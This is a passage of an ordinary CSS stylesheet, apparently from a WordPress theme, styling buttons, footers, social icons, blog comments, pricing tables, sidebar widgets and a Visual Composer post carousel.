	box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.button-shadow:before,
.button-shadow:after {
	position:absolute;
	content:"";
	z-index:-2;
}

.button-curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:10px / 100px;
	border-radius:10px / 100px;
}

.curved-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:100px / 10px;
	border-radius:100px / 10px;
}

.btn-prime {
	color: #ffffff !important;
	text-shadow: 1px 1px #639a27 !important;
	background: #9bdd4f !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ) !important;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
 
}

.btn-prime:hover, 
.btn-inverse:hover, 
.btn-warning:hover, 
.btn-success:hover, 
.btn-primary:hover, 
.btn-info:hover {
	color: #ffffff !important;
}

.btn-black {
	background-color: hsl(201, 0%, 16%) !important; 
	background-repeat: repeat-x; 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#333333", endColorstr="#282828"); 
	background-image: -khtml-gradient(linear, left top, left bottom, from(#333333), to(#282828)); 
	background-image: -moz-linear-gradient(top, #333333, #282828); 
	background-image: -ms-linear-gradient(top, #333333, #282828); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #333333), color-stop(100%, #282828)); 
	background-image: -webkit-linear-gradient(top, #333333, #282828); 
	background-image: -o-linear-gradient(top, #333333, #282828); 
	background-image: linear-gradient(#333333, #282828); 
	border-color: #282828 #282828 hsl(201, 0%, 15%); 
	color: #fff !important; 
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.06); 
	-webkit-font-smoothing: antialiased;
}

.btn-white { 
	background-color: hsl(201, 0%, 87%) !important;
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7", endColorstr="#dddddd");
	background-image: -khtml-gradient(linear, left top, left bottom, from(#f7f7f7), to(#dddddd));
	background-image: -moz-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -ms-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #dddddd));
	background-image: -webkit-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: -o-linear-gradient(top, #f7f7f7, #dddddd);
	background-image: linear-gradient(#f7f7f7, #dddddd);
	border-color: #dddddd #dddddd hsl(201, 0%, 84.5%);
	color: #333 !important;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.16);
	-webkit-font-smoothing: antialiased;
}

.btn-padded {
	padding: 12px 48px;
}

/* @end buttons */
/* @group Sub Footer */
/* =============================================================================
   SUB FOOTER
   ========================================================================== */
.sub-footer {
	background: #3f3f3f;
	padding-top: 70px;
}

.sub-footer h5 {
	color: #fff !important;
	border-bottom: 1px dashed #555;
}

.sub-footer p {
	color: #989898;
}

.sub-footer .latest-posts a {
	display: block;
	font-size: 11.5px;
	font-style: italic;
	font-weight: normal;
	color: #989898;
	padding: 10px 0 10px 0;
	background: url('assets/img/line_divider.png') repeat-x bottom;
}

.sub-footer .last {
	background: none !important;
}

.sub-footer .first {
	padding: 0 0 10px 0 !important;
}

.sub-footer a:hover {
	font-style: normal;
	font-weight: 600;
	color: #86c543;
}

.sub-footer a {
	color: #fff;
	font-weight: 600;
}

.sub-footer input, 
.sub-footer textarea {
	background: #333 !important;
	padding-left: 12px !important;
	border: none !important;
	font-size: 12px !important;
	color: #999 !important;
	width: 100%;
	border: 1px solid transparent !important;
}

.sub-footer input:hover, 
.sub-footer textarea:hover {
	border: 1px solid #555 !important;
}

.sub-footer input:focus, 
.sub-footer textarea:focus {
	border: 1px solid #666 !important;
	color: #eee !important;
}

.sub-footer ::-webkit-input-placeholder { 
	color: #666 !important; 
}

.sub-footer :-moz-placeholder { 
	color: #666 !important; 
}

.sub-footer ::-moz-placeholder { 
	color: #666 !important; 
}

.sub-footer :-ms-input-placeholder { 
	color: #666 !important; 
}
/* @end Sub Footer */
/* @group Footer */
/* =============================================================================
   FOOTER
   ========================================================================== */
   
.footer {
	background: #383838
}

.footer .row-fluid {
	margin-top: 25px !important;
}

.footer p {
	color: #bbb;
	font-size: 11.5px;
	margin-top: 5px;
}

.footer .up {
	display: none;
	position: fixed; 
	bottom: 30px;
	right: 30px;
	z-index: 100;
	background-color: #e7e7e7;
}
/* @end Footer */
/* @group Social Icons */
/* =============================================================================
   SOCIAL ICONS
   ========================================================================== */
   
.social-icons {
	float: right;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
}

.social-icons li {
	display: inline-block;
	height: 24px;
	width: 24px;
	cursor: pointer;
	margin-left: 5px;
}

.social-icons li a {
	display: inline-block;
	height: 100%;
	width: 100%;
}

.social-icons .twitter { 
	background: url('assets/img/social/twitter.png'); 
}

.social-icons .twitter:hover { 
	background: url('assets/img/social/twitter_hover.png'); 
}

.social-icons .facebook { 
	background: url('assets/img/social/facebook.png'); 
}

.social-icons .facebook:hover { 
	background: url('assets/img/social/facebook_hover.png'); 
}

.social-icons .vimeo { 
	background: url('assets/img/social/vimeo.png'); 
}

.social-icons .vimeo:hover { 
	background: url('assets/img/social/vimeo_hover.png'); 
}

.social-icons .dribbble { 
	background: url('assets/img/social/dribbble.png'); 
}

.social-icons .dribbble:hover { 
	background: url('assets/img/social/dribbble_hover.png'); 
}

.social-icons .google { 
	background: url('assets/img/social/google.png'); 
}

.social-icons .google:hover { 
	background: url('assets/img/social/google_hover.png'); 
}

.social-icons .pinterest { 
	background: url('assets/img/social/pinterest.png'); 
}

.social-icons .pinterest:hover { 
	background: url('assets/img/social/pinterest_hover.png'); 
}

.social-icons .youtube { 
	background: url('assets/img/social/youtube.png'); 
}

.social-icons .youtube:hover { 
	background: url('assets/img/social/youtube_hover.png'); 
}
.social-icons .linkedin { 
	background: url('assets/img/social/linkedin.png'); 
}

.social-icons .linkedin:hover { 
	background: url('assets/img/social/linkedin_hover.png'); 
}

/* @group: footer social elements in icomoon mode */
.footer .social-icons > a {
	display: inline-block;
	position: relative;
	width: 24px;
	height: 24px;
	margin-left: 5px;
	font-size: 18px;
	color: #393939;
	background-color: #242424;
	border-radius: 2px;
}

.footer .social-icons > a i{
	display: inline-block;
	width: 100%;
	height: 100%;
	line-height: 26px;
	text-align: center;
}

.footer .social-icons > a:hover {
	color: #242424;
	background-color: #bbb;
	text-shadow: #ccc -1px -1px 0px;	
}
/* @end footer social elements in icomoon mode */

/* TEAM SOCIAL ICONS */
.team-social-icons .social-icons {
	margin-bottom: -10px;
	margin-top: 5px;
	padding: 0 0 0 0;
}

.team-social-icons {
	text-align: right;
}
.team-social-icons ul {
	width: 100%;
}

.social-icons li {
	display: inline-block;
	height: 24px;
	width: 24px;
	cursor: pointer;
	margin-left: 5px;
}

.team-social-icons li a {
	display: inline-block;
	height: 100%;
	width: 100%;
}

.team-social-icons .social-icons .website { 
	background: url('assets/img/social/web.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .website:hover { 
	background: url('assets/img/social/web.png'); opacity: 1; 
}

.team-social-icons .social-icons .email { 
	background: url('assets/img/social/email.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .email:hover { 
	background: url('assets/img/social/email.png'); opacity: 1; 
}

.team-social-icons .social-icons .twitter { 
	background: url('assets/img/social/twitter.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .twitter:hover { 
	background: url('assets/img/social/twitter.png'); opacity: 1; 
}

.team-social-icons .social-icons .facebook { 
	background: url('assets/img/social/facebook.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .facebook:hover { 
	background: url('assets/img/social/facebook.png'); opacity: 1; 
}

.team-social-icons .social-icons .vimeo { 
	background: url('assets/img/social/vimeo.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .vimeo:hover { 
	background: url('assets/img/social/vimeo.png'); opacity: 1; 
}

.team-social-icons .social-icons .dribbble { 
	background: url('assets/img/social/dribbble.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .dribbble:hover { 
	background: url('assets/img/social/dribbble.png'); opacity: 1; 
}

.team-social-icons .social-icons .google { 
	background: url('assets/img/social/google.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .google:hover { 
	background: url('assets/img/social/google.png'); opacity: 1; 
}

.team-social-icons .social-icons .pinterest { 
	background: url('assets/img/social/pinterest.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .pinterest:hover { 
	background: url('assets/img/social/pinterest.png'); opacity: 1; 
}

.team-social-icons .social-icons .linkedin { 
	background: url('assets/img/social/linkedin.png'); opacity: 0.3; 
}

.team-social-icons .social-icons .linkedin:hover { 
	background: url('assets/img/social/linkedin.png'); opacity: 1; 
}

/* @end Social Icons */
/* @group icons */
.button-flash {
	display: block;
	width: 11px;
	height: 20px;
	background: url('assets/img/button_flash.png');
	background-size: cover;
	opacity: 0.7;
}

.button-bulb {
	display: block;
	width: 15px;
	height: 20px;
	background: url('assets/img/button_bulb.png');
	background-size: cover;
	opacity: 0.7;
}

/* @end icons */
/* @group Blog */
/* =============================================================================
   BLOG
   ========================================================================== */
   
.side-time, 
.side-comment {
	height: 60px;
	background: #86c543;
	margin-bottom: 5px;
	text-align: center;
}

.side-time h3, 
.side-comment h3 {
	color: #fff !important;
	font-weight: bold !important;
	margin: 0 0 0 0 !important;
	padding: 3px 0 0 0 !important;
}

.side-time p, 
.side-comment p {
	color: #fff;
	margin-top: -10px;
	font-size: 75% !important;
}

.side-comment {
	position: relative;
	height: 60px;
	background: #444;
}

.side-comment p:after {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-top:12px solid #444;
	border-right:12px solid transparent;
	margin-top: 27px;
	margin-left: -30px;
	z-index: 100;
}

.title-bubble {
	position: absolute;
	height: 60px;
	width: 100%;
	width: calc( 100% - 40px );
	padding: 0 22px 0 22px;
	bottom: 0;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	background: #86c543; /* Old browsers */
	/* COLOR */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), #9bdd4f; /* Old browsers */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -moz-linear-gradient(top,  #9bdd4f 0%, #86c543 100%); /* FF3.6+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9bdd4f), color-stop(100%,#86c543)); /* Chrome,Safari4+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -webkit-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Chrome10+,Safari5.1+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -o-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* Opera 11.10+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), -ms-linear-gradient(top,  #9bdd4f 0%,#86c543 100%); /* IE10+ */
	background: url('assets/img/highlight_side.png'), url('assets/img/highlight_side.png'), url('assets/img/highlight.png'), linear-gradient(to bottom,  #9bdd4f 0%,#86c543 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9bdd4f', endColorstr='#86c543',GradientType=0 ); /* IE6-9 */
	background-repeat: no-repeat, no-repeat, repeat-x;
	background-position: left, right, top;
}

.title-bubble h5 {
	padding: 0 0 0 0;
	line-height: 60px;
	margin: 0 0 0 0 !important;
	font-weight: normal;
	color: #fff !important;
	font-size: 16px;
	text-shadow: 1px 1px #639a27;
}

.title-bubble-triangle {
	position: absolute;
	width: 0;
	height: 0;
	border-top:30px solid #86c543;
	border-right:30px solid transparent;
	margin-top: 60px;
	left: 0;
	top: 0;
	z-index: 100;
}

.blog p {
	margin-top: 22px;
}

.blog-info {
	position: absolute;
	margin-top: -12px !important;
	margin-left: 40px !important;
}

.read-more {
	margin-top: 22px;
	text-align: right;
}

.side-time p, 
.side-comment p {
	margin-top: -10px;
}

/* @group Comments */
/* =============================================================================
   COMMENTS
   ========================================================================== */
.comment-list {
	list-style-type: none;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

.comment-list .row {
	margin-bottom: 0 !important;
}

.children .content-bubble {
	background: #E6E6E6 !important;
}

.children .content-bubble-triangle {
   border-top:30px solid #E6E6E6 !important;
}

.comments {
	width: 400px;
}

.comment-meta {
	width: 100%;
	padding: 0 0 0 0;
	margin: 0;
}

.comment-meta p {
	display: inline-block !important;
	width: 100px;
	padding: 0 0 0 0;
	margin-bottom: 12px;
	font-size: 10px;
}

.comment-body, 
.comment-meta {
	margin: 0 0 0 0;
}

.comment-meta h6 {
	display: inline-block;
	padding: 0 0 0 0;
	margin: 0;
	font-weight: bold !important;
}

.reply {
	background: red;
	width: 100%;
	height: 50px;
}

.avatar {
	position: absolute;
	margin-left: -105px;
	top: 0;
	width: 60px;
}

.avatar img {
	width: 60px;
}

#comment {
	height: 134px;
}
/* @end comments */
/* @end Blog */
/* @group About */
/* =============================================================================
   ABOUT
   ========================================================================== */
.about-info {
	line-height: 30px;
	text-align: center;
	font-size: 22px;
	margin:  0 0 0 0 !important;
	padding: 22px 0 22px 0 !important;
}

.about-logo {
	background-repeat: no-repeat;
	background-position: 10% center;
}

.vertical-divider {
	background-image: url('assets/img/vertical-divider.png');
	background-repeat: no-repeat;
	background-position: 45% center;
}

.about-logo {
	margin-right: 50px;
}
/* @end About */
/* @group Tables */
/* =============================================================================
   TABLES
   ========================================================================== */
   
th {
	background: #86c543;
	padding: 24px 28px 24px 28px !important;
	color: #fff;
	text-align: center !important;
}
td {
	padding: 24px 28px 24px 28px !important;
	color: #333;
	text-align: center !important;
	font-size: 11.5px;
	background: #f7f7f7;
	border-right: 1px solid #ddd;
}

.th-black {
	background: #444;
}
/* @end Table */
/* @group Pricing */
/* =============================================================================
   PRICING
   ========================================================================== */
.pricing p {
	margin-top: 22px;
}

.pricing-container {
	position: relative;
	height: 150px;
	background: #444;
}

.pricing-container ul {
	list-style-type: none;
	color: #fff;
	margin: 0 0 0 0 !important;
	padding-right: 30px;
	padding-top: 12px;
	text-align: center;
}

.pricing-container ul li {
	position: relative;
}

.price {
	position: absolute;
	color: #86c543;
	font-size: 50px;
	font-weight: bold;
}

.price-currency {
	position: absolute;
	font-size: 18px;
	margin-right: 72px;
	top: 8px;
}

.price-point {
	position: absolute;
	font-size: 18px;
	top: -40px;
	margin-right: -82px;
}

.price-recur {
	position: absolute;
	font-size: 14px;
	margin-right: -107px;
	top: -38px;
}

.pricing-features ul {
	list-style-type: none;
	margin: 0 0 0 0 !important;
	text-align: center;
}

.pricing-features ul li {
	padding: 15px 0 15px 0 !important;
	background: url('assets/img/pricing_divider.png') no-repeat bottom center;
}

.package-title {
	position: relative;
}
/* @end Pricing */

/* @group Clients */
/* =============================================================================
   Clients Carousel
   ========================================================================== */
.tmq-clients {
	padding: 0 10px;
}

.clients-carousel-item {
	padding: 17px 15px 17px 15px;
	opacity: 0;
	-webkit-transition: opacity 0.3s; /* Safari and Chrome */
	-moz-transition: opacity 0.3s; /* Firefox 4 */
	-o-transition: opacity 0.3s; /* Opera */
	transition: opacity 0.3s;
}

.clients-carousel-item:hover {
	opacity: 1 !important;
}

.low-margin {
	margin-bottom: 10px !important;
}

.no-margin {
	margin-bottom: 0px !important;
}

/* fix bottom margin in tmq_row mode */
.caroufredsel_wrapper {
	margin-bottom: 0 !important;
}
/* @end Clients */

/* @group Maps */
.map_canvas {
	position: absolute;
	z-index: -1;
	width:100%; 
	height: 100%; 
	left: 0;
	top: 270px;	
	opacity: 1; 
}
/* @end */
/* @group Accordian */
.accordion-group {
	border: 0;
	font-size: 12px;
}

.accordion-heading {
	border-radius: 0;
	background: #fff;
	border: 0;
	padding: 12px 0;
}

.accordion-inner {
	padding: 12px 24px;
	background: #F7F7F7;
}

.accordion-heading a {
	color: #555;
	border: 0;
}

/* @end Accordian */

/* @group ImageBox */
.no-padding {
	padding: 0;
}

.imagebox {
	position: relative;
	padding: 22px;
	overflow: hidden;
}

.content-in {
	display: inline-block;
	float: left;
	padding-right: 22px;
	width: 50%;
	overflow: hidden;
}

.image-in {
	overflow: hidden;
}

.image-in img {
	position: absolute;
	left: 50%;
	top: 0;
	width: auto;
	max-height: 100%;
}

/* @end ImageBox */

/* @group Paginations */
/* Blogs Pages */
.page-numbers {
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #333333;
}

.page-numbers.current {
	font-weight: bold;
	color: #989898;
}

/* Single Blog Paginated */
#post-pagination a {
	margin-left: 5px;
}
/* @end Paginations */
/* @group fixes */
/* Fix isotope on row-fluid gird */
#container {
	margin-left: -10px;
}

.w1170px #container {
	margin-left: -40px;
}

#container [class*="span"] {
	margin-left: 1%;
}

/* 4 Cols Filterable */
#container [class*="span3"] {
	min-height: 430px;
}

/* 3 Cols Filterable */
#container [class*="span4"] {
	min-height: 410px;
}

/* 2 Cols Filterable */
#container [class*="span6"] {
	min-height: 450px;
}

/* Fix Revolution Slider Nav */
.tparrows {
	display: block !important;
	width: 32px !important;
	height: 52px !important;
	background: url('assets/img/bg_direction_nav.png') no-repeat 0 0 !important;
	cursor: pointer !important;
	z-index: 100 !important;
	outline: 0 !important;
}

.tp-rightarrow {
	background-position: 100% 0 !important;
}

/* Fix contact form 7 validation on footer widgets */
.sub-footer .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
	color: #aaa;
}
/* @end fixes */

/* @group Default Widgets */
/* Custom Menu */
.widget_nav_menu .menu {
	overflow: hidden;
	max-width: 225px; /* Fix Tab BG on Row-Fluid Grid*/
	margin-left: 0;
	list-style: none;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0;
}

.widget_nav_menu .menu li a  {
	display: block;
	margin-left: -15px;
	margin-right: -15px;
	padding: 14px 22px;
	font-size: 12px;
	color: #555;
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu .first a  {
	background: url('assets/img/vertical_tab_line_first.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu .last a  {
	background: url('assets/img/vertical_tab_line_last.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;
}

.widget_nav_menu .menu li a:hover  {
	color: #fff;
	text-shadow: 1px 1px #4c4c4c !important;
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .active a  {
	background: transparent url('assets/img/vertical_tab_active.png') no-repeat right !important;
	/*background-size: cover !important;*/
	color: #fff;
}

.widget_nav_menu .menu .active:after  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: 0;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow2.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .active:before  {
	position: absolute;
	content: "";
	width: 63px;
	height: 49px;
	margin-top: -50px;
	margin-left: 129px !important;
	background: transparent url('assets/img/vertical_tab_active_shadow1.png') no-repeat right top !important;
	/*background-size: cover !important;*/
}

.widget_nav_menu .menu .first:before  {
	background: none !important;
}

.widget_nav_menu .menu .last:after  {
	background: none !important;
}

/* SearchBox */
.widget-side .searchbox {
	right: 0;
}

.widget-side .searchbox input {
	width: 90%;
	background: #dddddd !important;
	margin-top: 0;
}

.widget-side .searchbox button {
	margin-top: 0;
}

/* Lists */
.widget-side > ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget-side > ul > li:not([class]), 
.widget-side > ul > li ul > li:not([class]) {
	margin-top: 0.5em;
	padding-left: 20px;
}

.widget-side > ul > li[class], 
.widget-side > ul > li ul > li[class] {
	margin-top: 0.5em;
	padding-left: 30px;
}

.widget-side > ul > li ul {
	margin-left: 1em;
}

.widget-side > ul > li:before, 
.widget-side > ul > li ul > li:before {
	display: inline-block;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	padding-right: 0;
}

.widget-side > ul > li:not([class]):before, 
.widget-side > ul > li ul > li:not([class]):before {
	text-indent: -1.2em;
	font-family: 'icomoon';
	content: "\e009";
	font-size: 100%;	
}

.widget-side > ul > li[class*="recentcomments"]:before {
	text-indent: -2em;
	font-family: 'icomoon';
	content: "\e06b";
	font-size: 90%;	
}

.widget-side > ul > li[class*="cat-item"]:before {
	text-indent: -1.75em;
	font-family: 'icomoon';
	content: "\e02f";
	font-size: 90%;	
}

.widget-side a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	color: #666666;
	font-size: 12px;
}

.widget-side a:hover{
	color: #86C543;
}

/* Calenadar */
#wp-calendar td, 
#wp-calendar th {
	padding: 9px !important;
	border-right: 0 !important;
}

/* Tag Cloud */
.tag-cloud a, 
.tagcloud a {
	display: inline-block;
	background: transparent;
	font-size: 12px !important;
	padding: 5px 8px 5px 8px;
	margin-bottom: 4px;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #ccc;
}

.tagcloud a {
	background: #333;
	border: 0;
}

.tagcloud a:hover {
	background: #86C543;
	color: #fff !important;
	border: 0;
}

.tag-cloud {
	margin-bottom: 22px;
}

/* =====================================
	Drop Letters
   ===================================== */
.dropcap {
	position: relative;
	float: left;
	margin-right: 0.25em;
	font-size: 250%;
	padding: 0px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 39px;
}
.dropcap > span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}
.dropcap > i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 40px;
}
.dropcap [class*=icomoon-] {
	font-size: 22px;
}

/* Icon Fonts */
i[class^="icomoon"].mini {
	font-size: 80%;
}
i[class^="icomoon"].small {
	font-size: 100%;
}
i[class^="icomoon"].medium {
	font-size: 140%;
}
i[class^="icomoon"].large {
	font-size: 180%;
}

i[class^="icomoon"].mega {
	font-size: 300%;
}

/* End Icon Fonts */

/* Latest Posts */
.sub-footer ul {
	list-style: none;
	margin: 0;
}

.sub-footer ul li a {
	display: block;
	font-size: 12px;
	font-style: italic;
	font-weight: normal;
	color: #989898;
	padding: 10px 0 10px 0;
	background: url('assets/img/line_divider.png') repeat-x bottom;
}

.sub-footer ul li:last-child a {
	background: none;
}

/* Font Size to Percentage for Admin Panel Typography */
.btn {
	font-size: 115%;
}

.btn-small, 
.progress .bar, 
.alert {
	font-size: 100%;
}

.btn-mini {
	font-size: 87.5%;
}

/* @end fixes */

/* second level menu for side menus */
.widget-side .sub-menu {
	margin-top: 0 !important;
	border-top: 0 !important;
	background: none !important;
	max-width: 192px;
}

.widget-side .sub-menu li {
	padding: 0;
	background: none !important;
}

.widget-side .sub-menu .first a, .widget-side .sub-menu .last a {
	background: url('assets/img/vertical_tab_line_shadow.png') no-repeat, url('assets/img/vertical_tab_divider.png') no-repeat !important;
	background-position: 180px, 5px bottom !important;	
}

.widget-side .sub-menu li a {
	padding-left: 30px !important;
}

.widget-side .sub-menu li a:before {
	content: "> ";
}
/* @end: second level menu for side menus */

/* @group: edit page for admin */
.tmq-edit-link {
	position: fixed;
	top: 40%;
	left: 0;
	z-index: 1;
}
.tmq-edit-link a{
	display: inline-block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 33px;
	text-align: center;
	background: rgba(0,0,0,0.5);
	color: #fff;
}

/* @end edit page for admin */

/* @group: Search Results */
.search-heading {
	font-weight: bold !important;
}

.my-search-results {
	margin-top: 32px;
}

/* @end Search Results */

/* @group: recent tweets widget compatibility */
.tp_recent_tweets {
	color: #989898;
}

.tp_recent_tweets a {
	display: inline !important;
	background: none !important;
}

.tp_recent_tweets li {
	margin-bottom: 15px;
}

.twitter_time {
	margin-top: -15px;
}

.tp_recent_tweets span a {
	margin-top: -5px;
}
/* @end rtw compatibility */

/* @group: Visual Composer Classes */
.prettyphoto {
	margin: 10px;
	border: 3px solid #fff;
	-webkit-transition: border-color 0.3s; /* Safari and Chrome */
	-moz-transition: border-color 0.3s; /* Firefox 4 */
	-o-transition: border-color 0.3s; /* Opera */
	transition: border-color 0.3s;
}

.prettyphoto:hover {
	border-color: #888;
}

/* @end Visual Composer Comp */

/* @group: required WP classes */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.gallery-caption, 
.bypostauthor, 
.sticky {
	display: inherit;
	font-size: 100%;
}
/* Fix sticky menu if user is logged in */
.admin-bar .navbar-fixed-top {
	margin-top: 28px;
}
/* end required WP CSSs */

/* Posts Carousel - Horizontal Slider - Visual Composer support*/
.wpb_thumbnails-fluid > li {
	position: relative;
}

.wpb_teaser_grid.wpb_carousel {
	margin-bottom: 50px !important;
}
.wpb_teaser_grid.wpb_carousel:after {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 30px solid #fff;
	border-right: 30px solid transparent;
	margin-top: 20px;
	left: 0;
	margin-bottom: 22px;
}

h2.wpb_heading.wpb_teaser_grid_heading {
	position: absolute;
	font-size: 22px;
	line-height: 26px;
}

.wpb_thumbnails-fluid .post-title {
	position: absolute;
	top: 0%;
	width: 100%;
	height: 100%;
	padding-top: 0%;
	margin-bottom: 0 !important;
	text-align: center;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	opacity: 0;
}

.wpb_thumbnails-fluid .post-title:hover {
	padding-top: 10%;
	opacity: 0.9;
	background-color: #222;
}

.wpb_thumbnails-fluid .vc_span3 .post-title:hover {
	padding-top: 12%;
}

.wpb_thumbnails-fluid .vc_span4 .post-title:hover {
	padding-top: 17%;
}

.wpb_thumbnails-fluid .vc_span6 .post-title:hover {
	padding-top: 22%;
}

.wpb_thumbnails-fluid .post-title a {
	display: inline-block;	
	max-height: 75px;
	font-size: 75%;
	font-weight: 300;
	color: #fff;
	overflow: hidden;
}

.wpb_thumbnails-fluid .vc_span3 .post-title a {
	font-size: 45%;
}

.wpb_thumbnails-fluid .vc_span4 .post-title a {
	font-size: 55%;
}

.wpb_thumbnails-fluid .vc_span6 .post-title a {
	font-size: 65%;
}

.wpb_thumbnails-fluid .post-title a:before {
 	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	font-size: 30px;
	content: "\e0be";
	display: block;
	padding-bottom: 5px;
	text-align: center;
	color: #fff;
}

.wpb_teaser_grid .teaser_grid_container {
	margin-top: 50px;
	overflow: hidden;
	padding-right: 50px;
}
.wpb_teaser_grid .prev,
.wpb_teaser_grid .next {
	width: 30px;
	height: 30px;
	padding: 0 !important;
	text-align: center;
	line-height: 2.5;
	color: #000;
}
.wpb_carousel .prev:hover, 
.wpb_carousel .next:hover{
	background-color: #fff !important;
}
.wpb_teaser_grid .prev {
	right: 50px !important;
}
.wpb_teaser_grid .next{
	right: 10px !important;
}

/* @end: Post Carousel VC support*/

/* Author Info Box */
.author-box img {
	float: left;
	margin: 0 20px 0px 0;
}

.author-box .heading {
	margin-left: 120px !important;
}

.author-social-item {
	margin-right: 10px;
	font-size: 18px;
	line-height: 24px; 
	color: #bbb;
	-webkit-transition: all 0.3s; /* Safari and Chrome */
	-moz-transition: all 0.3s; /* Firefox 4 */
